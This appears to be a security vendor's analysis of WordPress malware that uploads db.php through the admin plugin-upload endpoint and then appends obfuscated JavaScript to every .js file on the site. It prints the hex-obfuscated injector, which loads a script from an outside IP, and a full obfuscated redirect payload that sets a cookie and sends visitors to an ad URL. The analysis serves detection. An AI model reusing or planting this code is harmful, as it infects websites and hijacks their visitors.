This malware try upload db.php to WordPress clickjacking vulnerability.
Clickjacking is an attack that places an invisible iframe containing a webpage over top of another, visible webpage. The victim user is lured into clicking on the invisible iframe to perform an action when they think they are clicking on the webpage they can see. The iframe on top is made invisible using the CSS Opacity property, it is placed above other elements on the webpage by using the CSS Z-Index property, and it is lined up with the webpage underneath using CSS absolute positioning.
Versions of WordPress prior to 3.1.3 are vulnerable to clickjacking, so this is very old attack method.
POST /wp-admin/update.php?action=upload-plugin Content-Disposition: form-data; name="_wp_http_referer" /wp-admin/plugin-install.php?tab=upload
POST /wp-admin/update.php?action=upload-plugin Content-Disposition: form-data; name="_wp_http_referer" /wp-admin/theme-editor.php?file=404.php&theme=twentysixteen
db.php sourcecode
If malware successful uploaded server, it GET requests and it infects every javascript files (.js) with javascript malware code.

Append to javascript files
var 0xaae8=["","\x6A\x6F\x69\x6E","\x72\x65\x76\x65\x72\x73\x65","\x73\x70\x6C\x69\x74","\x3E\x74\x70\x69 \x72\x63\x73\x2F\x3C\x3E\x22\x73\x6A\x2E\x79\x72\x65\x75\x71\x6A\x2F\x38\x37\x2E\x36\x31\x31 \x2E\x39\x34\x32\x2E\x34\x33\x31\x2F\x2F\x3A\x70\x74\x74\x68\x22\x3D\x63\x72\x73\x20\x74\x70 \x69\x72\x63\x73\x3C","\x77\x72\x69\x74\x65"];d_ocument[_0xaae8[5]](_0xaae8[4][_0xaae8[3]](_0xaae8[0])[_0xaae8[2]]()[_0xaae8[1]](_0xaae8[0]))
We decoded this javascript code and found that it try load more javascript malware:
NOTE: Not fully decoded correct!
write.("tpircs/<>"sj.yreuqj/87.611.942.431//:ptth"=crs tpircs<split()reverse()join())
Source jquery.js
var _0x8a42 = ["href", "location", "http://go.ad2up.com/afu.php?id=473791", "getTime", "setTime", "cookie", "=", ";expires=", "toGMTString", "; path=", "", "indexOf", "length", "substring", ";", "cookieEnabled", "/wp-admin/", "pathname", "csrf_uid", "1", "/", "loaded", "addEventListener", "load", "onload", "attachEvent"];
function _1q0x() {
window[_0x8a42[1]][_0x8a42[0]] = _0x8a42[2]
}
function _q1x0(_0x762dx3, _0x762dx4, _0x762dx5, _0x762dx6) {
var _0x762dx7 = new Date();
var _0x762dx8 = new Date();
if (_0x762dx5 === null || _0x762dx5 === 0) {
_0x762dx5 = 3
};
_0x762dx8[_0x8a42[4]](_0x762dx7[_0x8a42[3]]() + 3600000 * 24 * _0x762dx5);
document[_0x8a42[5]] = _0x762dx3 + _0x8a42[6] + escape(_0x762dx4) + _0x8a42[7] + _0x762dx8[_0x8a42[8]]() + ((_0x762dx6) ? _0x8a42[9] + _0x762dx6 : _0x8a42[10])
}
function _z1g1(_0x762dxa) {
var _0x762dxb = document[_0x8a42[5]][_0x8a42[11]](_0x762dxa + _0x8a42[6]);
var _0x762dxc = _0x762dxb + _0x762dxa[_0x8a42[12]] + 1;
if ((!_0x762dxb) && (_0x762dxa != document[_0x8a42[5]][_0x8a42[13]](0, _0x762dxa[_0x8a42[12]]))) {
return null
};
if (_0x762dxb == -1) {
return null
};
var _0x762dxd = document[_0x8a42[5]][_0x8a42[11]](_0x8a42[14], _0x762dxc);
if (_0x762dxd == -1) {
_0x762dxd = document[_0x8a42[5]][_0x8a42[12]]
};
return unescape(document[_0x8a42[5]][_0x8a42[13]](_0x762dxc, _0x762dxd))
}
if (navigator[_0x8a42[15]]) {
if (window[_0x8a42[1]][_0x8a42[17]][_0x8a42[11]](_0x8a42[16]) != -1) {
_q1x0(_0x8a42[18], _0x8a42[19], _0x8a42[19], _0x8a42[20])
};
if (window[_0x8a42[1]][_0x8a42[17]][_0x8a42[11]](_0x8a42[16]) == -1) {
if (_z1g1(_0x8a42[18]) == 1) {} else {
_q1x0(_0x8a42[18], _0x8a42[19], _0x8a42[19], _0x8a42[20]);
if (document[_0x8a42[21]]) {
_1q0x()
} else {
if (window[_0x8a42[22]]) {
window[_0x8a42[22]](_0x8a42[23], _1q0x, false)
} else {
window[_0x8a42[25]](_0x8a42[24], _1q0x)
}
}
}
}
Finals
So this is endless loop, to get more and more malware, but also trying somepoint open ShockwaveFlash malware too ..
Use Malware Expert Signatures to detect this malware.
